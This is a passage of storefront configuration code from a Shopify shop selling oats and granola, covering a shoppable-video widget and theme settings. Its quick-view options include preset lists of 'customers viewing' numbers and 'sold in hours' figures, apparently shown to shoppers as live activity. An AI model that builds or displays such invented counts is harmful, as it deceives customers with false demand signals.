you","headingFontFamily":"inherit","headingFontWeight":"500","headingFontSize":"24px","heading_font_color":"#00584b","rel_prod_text_color":"#ffaa22","productTitleFontFamily":"inherit","viewed_prod_text_color":"#ffe6b3","prev_viewed_prod_text_color":"#ffe6b3","incart_prod_text_color":"#cfbdfe","ordered_prod_text_color":"#c6f7d5","arrow_bg":"#00584b","arrow_color":"#ffffff"},"imaxvideo":{"visibility":"none"},"overlay":{"close_overlay_back_button":false,"change_image_on_variant_change":false,"cart_selector":".halo-cart-sidebar","swatch_selector_keys":"color","selector_types":"{\"Size\":\"size\",\"Weight\":\"size\",\"Color\":\"shade\",\"Shade\":\"shade\",\"Flavour\":\"dropdown\"}","hide_elements":"","swipe_direction":"vertical","card_swipe_direction":"vertical","prevent_header_update":false,"move_to_next_story":false,"uniform_group_overlay_ux":false,"is_muted":false,"overlay_z_index":"99999","should_open_image_overlay":false,"redirect_url":"","redirect_product_click":false,"show_media_title_in_group_overlay":false,"use_swatch_images":false,"sort_variant_by_quantity":false,"show_overlay_title_for_all_widgets":false,"disable_overlay_atc_tracking":false,"show_navigation_arrows":false,"swatch_option_ignore":"","swatch_priority_order":"","overlay_outofstock_text":"","carousel_mobile_spacing":20,"carousel_desktop_spacing":30,"move_to_next_video":false,"always_show_products":false},"floating":{"disable_widget":true,"floating_type":"rectangle","floating_side":"right","mobile_floating_right":40,"mobile_floating_bottom":130,"desktop_floating_right":40,"desktop_floating_bottom":140,"floating_zindex":"9999","show_circle_close_btn":true,"hide_on_rectangle_close":false,"show_after_scroll":false,"scroll_distance":"100"},"floating_tray":{"enable_widget":false,"mobile_floating_bottom":"100","desktop_floating_bottom":"100","slider_text":"REVIEWS"},"general":{"cart_provider":"custom","should_loop_overlay":true,"review_provider":"none","currency_symbol":"","show_decimal_price":false,"store_offers":"[]","show_branding":true,"branding_text_color":"#6D7278","show_overlay_branding":true,"overlay_branding_text_color":"#FFFFF","show_video_watermark":true,"video_watermark_text_color":"#6D7278","checkout_video_tagging":false,"is_market_enabled":false,"default_market_country_code":"","gaid":"","fbid":"","shopflowid":"","storeLogoUrl":"","vlpFontScript":"","storeCDNPrefix":"","enable_quinn_cdn":false,"revenue_currency":"","disable_ga_events":true,"disable_fb_events":true,"network_interceptor":false,"tracking_injection":true,"disable_vibrations":false,"enable_translation":false,"prevent_price_round":false,"swap_currency_symbol":false,"tracking_type":"basic"},"customiser":{"card_cutoff_price":"true","review_provider":"none","video_cutoff_price_visibility":"true","primaryBtn_title":"Shop now","tertiaryBtn_title":"More info","tertiaryBtn_visibility":"true","secondaryBtn_title":"Add to cart","popup_text":"Watch \u0026 Buy","popup_size":"Small","floating_tray_text":"","floating_tray_bottom_height":"50px"},"checkout":{"ab_enabled":false,"ab_test_id":""},"clp":{"button_position":"top_right","z_index":"9999","vertical_offset":"10","horizontal_offset":"10","button_text":"Quick view"},"analytics":{"disable_atc_analytics_view":false,"disable_order_analytics_view":false,"disable_cta_analytics_view":true},"enable_interceptor":false,"cart_tracking":false,"ab_testing":false,"ab_testing_id":"test01","show_ab_testing_analytics":false,"ab_control_group_percentage":"50","calc_net_speed":false,"enable_gif":false,"subscription":{"plan_name":"FREE"},"forced_disabled":false,"setupCompleted":true,"events":["quinn_events_product_view","quinn_events_overlay_open","quinn_events_overlay_close","quinn_events_system_action","quinn_events_custom_action","quinn_events_overlay_media_interaction","quinn_events_overlay_swipe","quinn_events_widget_impression","quinn_events_page_view","quinn_events_page_scroll","quinn_events_cta_clicked"],"ab_enabled_on_pages":[],"ab_enabled_for_widgets":[],"onboarding":{"signupCompleted":true,"subscribed":true},"pallet":{"--quinn-primary-text-color":"#fff","--quinn-primary-color":"#000","--quinn-primary-border-color":"#000","--quinn-secondary-text-color":"#ffffff","--quinn-secondary-color":"#000000","--quinn-secondary-border-color":"#000000","--quinn-story-outline-color":"#000","--quinn-story-title-color":"#000000","--quinn-cart-checkout-btn-bg-color":"#fff","--quinn-cart-checkout-btn-color":"#000","--quinn-cart-checkout-border-color":"#eee"}};
  Quinn.version = "quinn-live-1-475";
  Quinn.pallet = null;
  Quinn.functions = {};
    Quinn.utils = {};
    Quinn.app_id = "5905719";
  Quinn.page_widgets = [];
    Quinn.timestamp = Date.now();
    Quinn.Events = {};
    Quinn.CUSTOM_QUINN_EVENTS = {};
    Quinn.appType  = 'shopify';
    Quinn.sft = "afe7d4d4c7ded9b3b2d2e5a7ca2ea44a";
  Quinn.cdn = "@@true-elements.com@cdn@shop@files@quinn-live.bundle.js?v=8390";
  Quinn.view_threshold_miliseconds = 0;
  console.log("%cShoppable videos powered by quinn.live", "font-size: 1.2em; font-weight: bolder; text-shadow: #000 1px 1px; background-color: #0388fc; padding: 10px 10%; color: #fff; text-align: center;")
    console.log(`%cversion: ${
      Quinn.version
    }`, "font-size: 1em; font-weight: bolder;")
    localStorage.setItem("_quinn-shop-domain", Quinn.shop_domain);
    Quinn.themeSettings = {"layout_body":"custom_width","body_custom_width_size":1830,"bg_color_layout_boxed":"#f8f8f8","mobile_menu":"default","collection_layout":"banner_adv","list_collections_layout":"collections_01_grid","product_page_layout":"default","blog_layout":"default","password_layout":"01","type_font_1":"google_fonts","type_font_1_name":"Poppins","type_font_1_font":{"error":"json not allowed for this object"},"type_font_2":"google_fonts","type_font_2_name":"Poppins","type_font_2_font":{"error":"json not allowed for this object"},"type_body":"font_1","type_body_font_size":12,"type_body_font_weight":"400","type_body_line_height":22,"type_body_letter_spacing":".02em","type_heading":"font_2","type_heading_font_size":16,"type_heading_font_weight":"700","type_heading_font_style":"normal","type_heading_text_transform":"uppercase","type_heading_line_height":24,"type_heading_letter_spacing":".05em","type_heading_border_height":2,"type_menu_lv_1":"font_1","type_menu_lv1_font_size":12,"type_menu_lv1_font_weight":"600","type_menu_lv1_text_transform":"uppercase","type_menu_lv1_line_height":16,"type_menu_lv1_letter_spacing":".05em","type_menu_lv_2":"font_1","type_menu_lv2_font_size":12,"type_menu_lv2_font_weight":"400","type_menu_lv2_text_transform":"capitalize","type_menu_lv2_line_height":22,"type_menu_lv2_letter_spacing":".02em","type_menu_lv_3":"font_1","type_menu_lv3_font_size":12,"type_menu_lv3_font_weight":"400","type_menu_lv3_text_transform":"capitalize","type_menu_lv3_line_height":22,"type_menu_lv3_letter_spacing":".02em","type_mega_menu_lv_2":"font_1","type_mega_menu_lv2_font_size":12,"type_mega_menu_lv2_font_weight":"600","type_mega_menu_lv2_font_style":"normal","type_mega_menu_lv2_text_transform":"uppercase","type_mega_menu_lv2_line_height":22,"type_mega_menu_lv2_letter_spacing":".02em","type_mega_menu_lv_3":"font_1","type_mega_menu_lv3_font_size":12,"type_mega_menu_lv3_font_weight":"400","type_mega_menu_lv3_text_transform":"capitalize","type_mega_menu_lv3_line_height":22,"type_mega_menu_lv3_letter_spacing":".02em","product_title_font":"font_1","product_title_font_size":14,"product_title_font_weight":"400","product_title_text_transform":"capitalize","product_title_line_height":22,"product_title_letter_spacing":".02em","product_title_line_text":"2","product_title_margin_bottom":10,"product_vendor_font":"font_1","product_vendor_font_size":12,"product_vendor_font_weight":"400","product_vendor_font_style":"normal","product_vendor_text_transform":"uppercase","product_vendor_line_height":22,"product_vendor_letter_spacing":".02em","product_vendor_margin_top":0,"product_vendor_margin_bottom":0,"product_price_font":"font_1","product_price_font_size":14,"product_price_font_weight":"600","product_price_line_height":22,"product_price_letter_spacing":".02em","product_price_margin_top":0,"product_price_margin_bottom":13,"badge_font":"font_1","badge_font_size":12,"badge_font_weight":"400","badge_text_transform":"capitalize","badge__line_height":20,"badge_letter_spacing":".02em","badge_border_radius":0,"badge_padding_top":0,"badge_padding_bottom":0,"badge_padding_left_right":8,"product_quickview_font_size":12,"product_quickview__line_height":23,"product_quickview_border_radius":1,"product_quickview_top":0,"product_quickview_bottom":0,"product_quickview_padding_left_right":7,"product_quickview_enable_boxshadow":false,"blog_title_font":"font_2","blog_title_font_size":20,"blog_title_font_weight":"700","blog_title_text_transform":"uppercase","blog_title_line_height":29,"blog_title_letter_spacing":".09em","blog_info_font":"font_1","blog_info_font_size":14,"blog_info_font_weight":"400","blog_info_text_transform":"uppercase","blog_info_line_height":20,"blog_info_letter_spacing":".02em","type_button_1":"font_1","type_button_1_font_size":14,"type_button_1_font_weight":"700","type_button_1_text_transform":"uppercase","button_1_line_height":22,"button_1_letter_spacing":".05em","button_1_border_radius":0,"button_1_border_width":1,"button_1_border_style":"solid","button_1_text_align":"center","button_1_padding_top":10,"button_1_padding_bottom":10,"button_1_horizontal_length":0,"button_1_vertical_length":0,"button_1_blur_radius":0,"button_1_spread":0,"btn_1_bg_box_shadow":"rgba(0,0,0,0)","btn_1_bg_box_shadow_hover":"transparent","button_1_opacity":"0.5","button_1_inset":"no","type_button_2":"font_2","type_button_2_font_size":18,"type_button_2_font_weight":"700","type_button_2_text_transform":"uppercase","button_2_line_height":23,"button_2_letter_spacing":".05em","button_2_border_radius":6,"button_2_border_width":1,"button_2_border_style":"solid","button_2_text_align":"right","button_2_padding_top":20,"button_2_padding_bottom":20,"button_2_horizontal_length":4,"button_2_vertical_length":4,"button_2_blur_radius":7,"button_2_spread":0,"btn_2_bg_box_shadow":"#1991e2","btn_2_bg_box_shadow_hover":"transparent","button_2_opacity":"0.5","button_2_inset":"no","type_button_3":"font_1","type_button_3_font_size":14,"type_button_3_font_weight":"700","type_button_3_text_transform":"uppercase","button_3_line_height":22,"button_3_letter_spacing":".05em","button_3_border_radius":0,"button_3_border_width":1,"button_3_border_style":"solid","button_3_text_align":"center","button_3_padding_top":10,"button_3_padding_bottom":10,"button_3_horizontal_length":0,"button_3_vertical_length":0,"button_3_blur_radius":0,"button_3_spread":0,"btn_3_bg_box_shadow":"transparent","btn_3_bg_box_shadow_hover":"transparent","button_3_opacity":"0.1","button_3_inset":"no","type_page_title":"font_1","type_page_title_font_size":20,"type_page_title_font_weight":"700","type_page_title_font_style":"normal","type_page_title_text_transform":"uppercase","type_page_title_line_height":20,"type_page_title_letter_spacing":".05em","favicon":"\/\/true-elements.com\/cdn\/shop\/files\/Final_TE_Logo_1334x1334_black.png?v=1706762438","show_wishlist":false,"show_effect_close":true,"show_global_checkbox":false,"global_checkbox_text":"I agree with","global_checkbox_link_text":"Terms \u0026 Conditions","global_checkbox_content":"What is Lorem Ipsum?\n\nLorem Ipsum is simply dummy text of the printing and typesetting industry. Lorem Ipsum has been the industry's standard dummy text ever since the 1500s, when an unknown printer took a galley of type and scrambled it to make a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged. It was popularised in the 1960s with the release of Letraset sheets containing Lorem Ipsum passages, and more recently with desktop publishing software like Aldus PageMaker including versions of Lorem Ipsum.\nWhy do we use it?\nIt is a long established fact that a reader will be distracted by the readable content of a page when looking at its layout. The point of using Lorem Ipsum is that it has a more-or-less normal distribution of letters, as opposed to using 'Content here, content here', making it look like readable English. Many desktop publishing packages and web page editors now use Lorem Ipsum as their default model text, and a search for 'lorem ipsum' will uncover many web sites still in their infancy. Various versions have evolved over the years, sometimes by accident, sometimes on purpose (injected humour and the like).","swatch":"Weight","swatch_type":"variant_image","swatch_width":40,"swatch_height":40,"swatch_border_radius":0,"swatch_color_width":40,"swatch_color_height":40,"swatch_color_border_radius":20,"hide_variants_unavailable":false,"show_customization_option":false,"customization_option_type":"all","customization_option_hidden":true,"customization_option_tags":"","customization_option_1":"Input Text","customization_option_2":"Input File","show_customer_login":true,"customer_login_btn_1":"1","customer_login_btn_2":"2","show_hot_stock":false,"hot_stock_limit":"20","after_add_to_cart":"quick_cart","enable_lazyload":true,"style_dots":"01","type_dots_width":12,"type_dots_height":12,"dots_style2_opacity":50,"style_arrows":"01","enable_button_disable_arrows":true,"type_arrow_border_width":1,"type_arrow_radius":50,"type_arrow_width":35,"type_arrow_height":35,"type_arrow_size_icon":17,"position_horizontal_slick_arrow":"0","pagination_style":"1","pagination_align":"center","trust_image_product_1":null,"trust_image_product_3":null,"trust_image_product_4":null,"trust_image_cart_1":null,"show_dynamic_browser_title":true,"dynamic_browser_title_content":"True Elements","show_saved_price":false,"show_scroll_down_section":false,"enable_view_documentation":false,"product_card_layout":"01","enable_background_button_card":false,"disable_product_card_border":false,"enable_custom_layout_card":false,"product_block_image_ratio":"square","portrait_height":"130","product_block_image_fit":"contain","show_image_swap":false,"enable_hover_video_product_items":false,"show_image_loading":true,"show_vendor":false,"show_price":true,"display_item_size":false,"display_text_size":false,"display_text_color_title":true,"style_text_color_varriant":"01","style_text_color_varriant_fs":16,"style_text_size_varriant":"01","size_text_variant_fs":10,"show_review":true,"show_compare":false,"hide_compare_homepage":false,"product_compare_type":"default","show_wishlist_card":false,"show_wishlist_card_mb":false,"show_quick_view":false,"show_quick_view_mb":false,"product_quick_view_type":"icon","group_quickview_wishlist":"right","product_content_text_align":"left","show_badge":true,"badge_postion":"left","postion_top_badge":0,"postion_left_right_badge":0,"show_new_badge":false,"new_badge_type":"auto","new_badge_time":30,"new_badge_limit":30,"show_sale_badge":false,"sale_badge_type":"text_discount","show_sold_out_badge":true,"show_custom_badge":false,"show_bundle_badge":false,"show_swatch":true,"point_product_swatch_custom":"30px","point_product_swatch_custom_mb":"20px","product_swatch_more_font_size":12,"show_action":true,"show_quick_shop":true,"quick_shop_type":"1","show_product_marquee":false,"product_marquee_text_color":"#FFFFFF","product_marquee_type":"text","product_marquee_text":"","product_marquee_text_size":14,"product_marquee_text_mobile_size":14,"product_marquee_text_weight":"400","product_marquee_text_transform":"none","product_marquee_text_style":"italic","enable_layout_rtl":false,"list_iso_rtl":"ar, ha, he","enable_multilang_shopify":true,"lange_1":"en","i-lang-1":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M52.92,100.142c-20.109,26.163-35.272,56.318-44.101,89.077h133.178L52.92,100.142z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M503.181,189.219c-8.829-32.758-23.993-62.913-44.101-89.076l-89.075,89.076H503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M8.819,322.784c8.83,32.758,23.993,62.913,44.101,89.075l89.074-89.075L8.819,322.784L8.819,322.784 z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M411.858,52.921c-26.163-20.109-56.317-35.272-89.076-44.102v133.177L411.858,52.921z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M100.142,459.079c26.163,20.109,56.318,35.272,89.076,44.102V370.005L100.142,459.079z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M189.217,8.819c-32.758,8.83-62.913,23.993-89.075,44.101l89.075,89.075V8.819z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M322.783,503.181c32.758-8.83,62.913-23.993,89.075-44.101l-89.075-89.075V503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M370.005,322.784l89.075,89.076c20.108-26.162,35.272-56.318,44.101-89.076H370.005z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M509.833,222.609h-220.44h-0.001V2.167C278.461,0.744,267.317,0,256,0 c-11.319,0-22.461,0.744-33.391,2.167v220.44v0.001H2.167C0.744,233.539,0,244.683,0,256c0,11.319,0.744,22.461,2.167,33.391 h220.44h0.001v220.442C233.539,511.256,244.681,512,256,512c11.317,0,22.461-0.743,33.391-2.167v-220.44v-0.001h220.442 C511.256,278.461,512,267.319,512,256C512,244.683,511.256,233.539,509.833,222.609z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,322.784L322.783,322.784L437.019,437.02c5.254-5.252,10.266-10.743,15.048-16.435 l-97.802-97.802h-31.482V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,322.784h-0.002L74.98,437.019c5.252,5.254,10.743,10.266,16.435,15.048l97.802-97.804 V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,189.219v-0.002L74.981,74.98c-5.254,5.252-10.266,10.743-15.048,16.435l97.803,97.803 H189.217z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,189.219L322.783,189.219L437.02,74.981c-5.252-5.254-10.743-10.266-16.435-15.047 l-97.802,97.803V189.219z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","lange_2":"de","i-lang-2":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003cpath style=\"fill:#FFDA44;\" d=\"M15.923,345.043C52.094,442.527,145.929,512,256,512s203.906-69.473,240.077-166.957L256,322.783  L15.923,345.043z\"\u003e\u003c\/path\u003e\u003cpath d=\"M256,0C145.929,0,52.094,69.472,15.923,166.957L256,189.217l240.077-22.261C459.906,69.472,366.071,0,256,0z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M15.923,166.957C5.633,194.69,0,224.686,0,256s5.633,61.31,15.923,89.043h480.155  C506.368,317.31,512,287.314,512,256s-5.632-61.31-15.923-89.043H15.923z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","lange_3":"","i-lang-3":"","lange_4":"","i-lang-4":"","lange_5":"","i-lang-5":"","lange_6":"","i-lang-6":"","enable_currencies":true,"currency_format_enable":false,"currency_type":"multiple_currencies","currency_1_unit":"USD","i-currency-1":"\u003csvg x=\"0px\" y=\"0px\" viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M244.87,256H512c0-23.106-3.08-45.49-8.819-66.783H244.87V256z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M244.87,122.435h229.556c-15.671-25.572-35.708-48.175-59.07-66.783H244.87V122.435z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M256,512c60.249,0,115.626-20.824,159.356-55.652H96.644C140.374,491.176,195.751,512,256,512z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M37.574,389.565h436.852c12.581-20.529,22.338-42.969,28.755-66.783H8.819   C15.236,346.596,24.993,369.036,37.574,389.565z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M118.584,39.978h23.329l-21.7,15.765l8.289,25.509l-21.699-15.765L85.104,81.252l7.16-22.037 C73.158,75.13,56.412,93.776,42.612,114.552h7.475l-13.813,10.035c-2.152,3.59-4.216,7.237-6.194,10.938l6.596,20.301l-12.306-8.941  c-3.059,6.481-5.857,13.108-8.372,19.873l7.267,22.368h26.822l-21.7,15.765l8.289,25.509l-21.699-15.765l-12.998,9.444  C0.678,234.537,0,245.189,0,256h256c0-141.384,0-158.052,0-256C205.428,0,158.285,14.67,118.584,39.978z M128.502,230.4  l-21.699-15.765L85.104,230.4l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822l-21.7,15.765L128.502,230.4z   M120.213,130.317l8.289,25.509l-21.699-15.765l-21.699,15.765l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822  L120.213,130.317z M220.328,230.4l-21.699-15.765L176.93,230.4l8.289-25.509l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822  l-21.7,15.765L220.328,230.4z M212.039,130.317l8.289,25.509l-21.699-15.765l-21.699,15.765l8.289-25.509l-21.7-15.765h26.822  l8.288-25.509l8.288,25.509h26.822L212.039,130.317z M212.039,55.743l8.289,25.509l-21.699-15.765L176.93,81.252l8.289-25.509  l-21.7-15.765h26.822l8.288-25.509l8.288,25.509h26.822L212.039,55.743z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","currency_2_unit":"EUR","i-currency-2":"\u003csvg x=\"0px\" y=\"0px\" viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#0052B4;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"256.001,100.174 264.29,125.683 291.11,125.683 269.411,141.448 277.7,166.957 256.001,151.191 234.301,166.957 242.59,141.448 220.891,125.683 247.712,125.683\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"145.814,145.814 169.714,157.99 188.679,139.026 184.482,165.516 208.381,177.693 181.89,181.889 177.694,208.381 165.517,184.482 139.027,188.679 157.992,169.714\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"100.175,256 125.684,247.711 125.684,220.89 141.448,242.59 166.958,234.301 151.191,256 166.958,277.699 141.448,269.411 125.684,291.11 125.684,264.289\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"145.814,366.186 157.991,342.286 139.027,323.321 165.518,327.519 177.693,303.62 181.89,330.111 208.38,334.307 184.484,346.484 188.679,372.974 169.714,354.009\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"256.001,411.826 247.711,386.317 220.891,386.317 242.591,370.552 234.301,345.045 256.001,360.809 277.7,345.045 269.411,370.552 291.11,386.317 264.289,386.317\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"366.187,366.186 342.288,354.01 323.322,372.975 327.519,346.483 303.622,334.307 330.112,330.111 334.308,303.62 346.484,327.519 372.974,323.321 354.009,342.288\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"411.826,256 386.317,264.289 386.317,291.11 370.552,269.41 345.045,277.699 360.81,256 345.045,234.301 370.553,242.59 386.317,220.89 386.317,247.712\"\u003e\u003c\/polygon\u003e\u003cpolygon style=\"fill:#FFDA44;\" points=\"366.187,145.814 354.01,169.714 372.975,188.679 346.483,184.481 334.308,208.38 330.112,181.889 303.622,177.692 327.519,165.516 323.322,139.027 342.289,157.991\"\u003e\u003c\/polygon\u003e\u003c\/g\u003e\u003c\/svg\u003e","currency_3_unit":"GBP","i-currency-3":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#F0F0F0;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cg\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M52.92,100.142c-20.109,26.163-35.272,56.318-44.101,89.077h133.178L52.92,100.142z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M503.181,189.219c-8.829-32.758-23.993-62.913-44.101-89.076l-89.075,89.076H503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M8.819,322.784c8.83,32.758,23.993,62.913,44.101,89.075l89.074-89.075L8.819,322.784L8.819,322.784 z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M411.858,52.921c-26.163-20.109-56.317-35.272-89.076-44.102v133.177L411.858,52.921z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M100.142,459.079c26.163,20.109,56.318,35.272,89.076,44.102V370.005L100.142,459.079z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M189.217,8.819c-32.758,8.83-62.913,23.993-89.075,44.101l89.075,89.075V8.819z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M322.783,503.181c32.758-8.83,62.913-23.993,89.075-44.101l-89.075-89.075V503.181z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#0052B4;\" d=\"M370.005,322.784l89.075,89.076c20.108-26.162,35.272-56.318,44.101-89.076H370.005z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003cg\u003e\u003cpath style=\"fill:#D80027;\" d=\"M509.833,222.609h-220.44h-0.001V2.167C278.461,0.744,267.317,0,256,0 c-11.319,0-22.461,0.744-33.391,2.167v220.44v0.001H2.167C0.744,233.539,0,244.683,0,256c0,11.319,0.744,22.461,2.167,33.391 h220.44h0.001v220.442C233.539,511.256,244.681,512,256,512c11.317,0,22.461-0.743,33.391-2.167v-220.44v-0.001h220.442 C511.256,278.461,512,267.319,512,256C512,244.683,511.256,233.539,509.833,222.609z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,322.784L322.783,322.784L437.019,437.02c5.254-5.252,10.266-10.743,15.048-16.435 l-97.802-97.802h-31.482V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,322.784h-0.002L74.98,437.019c5.252,5.254,10.743,10.266,16.435,15.048l97.802-97.804 V322.784z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M189.217,189.219v-0.002L74.981,74.98c-5.254,5.252-10.266,10.743-15.048,16.435l97.803,97.803 H189.217z\"\u003e\u003c\/path\u003e\u003cpath style=\"fill:#D80027;\" d=\"M322.783,189.219L322.783,189.219L437.02,74.981c-5.252-5.254-10.743-10.266-16.435-15.047 l-97.802,97.803V189.219z\"\u003e\u003c\/path\u003e\u003c\/g\u003e\u003c\/svg\u003e","currency_4_unit":"CHF","i-currency-4":"\u003csvg viewbox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\"\u003e\u003ccircle style=\"fill:#D80027;\" cx=\"256\" cy=\"256\" r=\"256\"\u003e\u003c\/circle\u003e\u003cpolygon style=\"fill:#F0F0F0;\" points=\"389.565,211.479 300.522,211.479 300.522,122.435 211.478,122.435 211.478,211.479   122.435,211.479 122.435,300.522 211.478,300.522 211.478,389.565 300.522,389.565 300.522,300.522 389.565,300.522 \"\u003e\u003c\/polygon\u003e\u003c\/svg\u003e","currency_5_unit":"","i-currency-5":"","currency_6_unit":"","i-currency-6":"","currency_7_unit":"","i-currency-7":"","currency_8_unit":"","i-currency-8":"","currency_9_unit":"","i-currency-9":"","currency_10_unit":"","i-currency-10":"","enable_multilevel_categories":false,"category_filter":"","category_filter_label1":"","category_filter_label2":"","category_filter_label3":"","color_filter_label":"#232323","bg_filter_label":"#fff","category_filter_button":"Search","text_button_filter_color":"#fff","bg_button_filter_color":"#ff8b21","border_button_filter_color":"transparent","hover_text_button_filter_color":"#fff","hover_bg_button_filter_color":"#ff8b21","show_quick_search":true,"quick_search_to_show":3,"show_search_trending":true,"search_trending_title":"Trending Now","seach_trending_item_1":"Oats","seach_trending_item_2":"Oatmeal","seach_trending_item_3":"Granola","seach_trending_item_4":"Breakfast","seach_trending_item_5":"Seeds","seach_trending_item_6":"Muesli","seach_trending_item_7":"","seach_trending_item_8":"","seach_trending_item_9":"","seach_trending_item_10":"","seach_trending_item_11":"","seach_trending_item_12":"","seach_trending_item_13":"","seach_trending_item_14":"","seach_trending_item_15":"","show_search_product":true,"search_product_title":"Popular Products","search_product_collection":"best-sellers","search_product_to_show":3,"search_product_per_row":"3","search_type":"all","show_quick_cart":true,"quick_cart_redirect_button":"none","quick_cart_redirect_button_link":null,"quick_cart_sidebar_item_bg":"#ffffff","quick_cart_sidebar_item_border":"#e8e8e8","quick_cart_sidebar_item_borderw":1,"quick_cart_sidebar_item_borders":"solid","show_cart_note":false,"show_cart_gift":false,"cart_product_gift":"gift-wrapping","gift_content":"Do you want a gift wrap?","main_cart_gift_content":"DO YOU WANT A GIFT WRAP? \u003cspan style=\"font-weight: bold\"\u003eONLY FOR $10.00\u003cspan\u003e\u003c\/span\u003e\u003c\/span\u003e","show_cart_shipping":false,"shipping_rate_calculator_default_country":"India","show_shipping_note":false,"show_cart_discount":false,"coupon_title":"Add a Coupon","coupon_content":"coupon code will be applied on next step","show_quick_cart_popular_product":true,"quick_cart_popular_product_title":"Deal of the day","quick_cart_popular_product_collection":"deal-of-the-day","quick_cart_popular_product_show":5,"quick_cart_popular_product_dots":false,"quick_cart_popular_product_arrows":true,"show_quick_edit_cart":true,"quick_edit_cart_picker_type":"button","quick_view_layout":"1","thumbnail_to_show":4,"quick_view_product_image_ratio":"adapt","quick_view_portrait_aspect_ratio":112,"quick_view_zoomed_image":true,"show_quick_view_badge":true,"fontsize_text":20,"color_title":"#232323","show_quick_view_review":true,"show_quick_view_sold_in":true,"quick_view_sold_in_number":"3,5,6,7,8,10,12,15","quick_view_sold_in_hours":"10,15,16,17,18,20,25,35","color_quick_view_sold":"#e95144","show_quick_view_short_description":false,"word_number_short_desc":"","fontsize_short_desc":12,"color_short_desc":"#3c3c3c","fontsize_price":18,"show_quick_view_vendor":false,"show_quick_view_sku":false,"show_quick_view_availability":false,"show_quick_view_product_type":false,"stock_level_display":"none","quick_view_picker_type":"button","show_quick_view_variant_image_group":false,"show_quick_view_qty":true,"show_quick_view_subtotal":false,"show_size_chart":false,"size_chart_type":"metafield","size_chart_image_type":"jpg","show_compare_color":false,"show_compare_color_drop_drap":false,"show_dynamic_checkout":true,"show_quick_view_customer_viewing":true,"quick_view_customer_viewing_number":"283, 100, 59, 11, 14, 185, 193, 165, 50, 38, 99, 112, 46, 10, 125, 200, 250, 18","quick_view_customer_viewing_time":5,"show_quick_view_trust_image":true,"show_quick_view_share":false,"show_countdown":true,"countdown_type":"all_product","countdown_text":"Limited-Time Offers, End 